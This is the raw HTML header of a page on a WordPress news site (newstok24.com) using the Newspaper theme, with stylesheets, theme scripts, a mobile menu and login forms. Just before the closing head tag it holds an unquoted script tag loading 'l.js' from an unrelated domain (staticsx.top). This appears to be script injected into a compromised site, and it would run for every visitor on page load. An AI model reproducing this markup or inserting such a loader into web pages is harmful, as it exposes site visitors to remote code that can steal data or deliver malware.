<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://newstok24.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://newstok24.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://newstok24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newstok24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newstok24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newstok24.com/wp-json/wp/v2/posts/16175" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newstok24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25b5%25e0%25aa%25a1%25e0%25ab%258b%25e0%25aa%25a6%25e0%25aa%25b0%25e0%25aa%25be%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%25ae%25e0%25ab%2581%25e0%25aa%2595%25e0%25ab%2587%25e0%25aa%25b6-%25e0%25aa%25b9%25e0%25aa%25b0%25e0%25aa%259c%25e0%25aa%25be%25e0%25aa%25a3%25e0%25ab%2580-%25e0%25aa%2585%25e0%25aa%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newstok24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25b5%25e0%25aa%25a1%25e0%25ab%258b%25e0%25aa%25a6%25e0%25aa%25b0%25e0%25aa%25be%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%25ae%25e0%25ab%2581%25e0%25aa%2595%25e0%25ab%2587%25e0%25aa%25b6-%25e0%25aa%25b9%25e0%25aa%25b0%25e0%25aa%259c%25e0%25aa%25be%25e0%25aa%25a3%25e0%25ab%2580-%25e0%25aa%2585%25e0%25aa%25a8%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f9d637dd6e","wpRestUrl":"https:\/\/newstok24.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newstok24.com\/wp-admin\/","wpRestNonce":"f9d637dd6e","wpRestUrl":"https:\/\/newstok24.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/newstok24.com\/wp-admin\/","wpRestNonce":"f9d637dd6e","wpRestUrl":"https:\/\/newstok24.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":24034};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/newstok24.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/newstok24.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5d7ffceded";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://newstok24.com/wp-content/uploads/2023/06/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://newstok24.com/wp-content/uploads/2023/06/login-mod.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://newstok24.com/wp-content/uploads/2023/06/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://newstok24.com/wp-content/uploads/2023/06/login-mod.jpg');
    }
</style>

<link rel="icon" href="https://newstok24.com/wp-content/uploads/2023/05/cropped-Screenshot_20230530_062742-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://newstok24.com/wp-content/uploads/2023/05/cropped-Screenshot_20230530_062742-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newstok24.com/wp-content/uploads/2023/05/cropped-Screenshot_20230530_062742-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://newstok24.com/wp-content/uploads/2023/05/cropped-Screenshot_20230530_062742-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16175 single-format-standard wp-theme-Newspaper td-standard-pack --- global-block-template-1 tdb_template_24034 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/newstok24?mibextid=ZbWKwL" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/nehal.shah.5624" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newstok24" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@newstok24dahod78" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-24021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-24021"><a href="https://newstok24.com/home/">News</a></li>
<li id="menu-item-24022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24022"><a href="#">Fashion</a></li>
<li id="menu-item-24023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24023"><a href="#">Gadgets</a></li>
<li id="menu-item-24024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24024"><a href="#">Lifestyle</a></li>
<li id="menu-item-24025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24025"><a href="#">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
	                
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://newstok24.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-icon-svg svg{
                    width: 20px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://newstok24.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://newstok24.com/wp-content/uploads/2023/06/logo-newstok24.jpeg" alt="Logo"  title=""  width="448" height="239" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
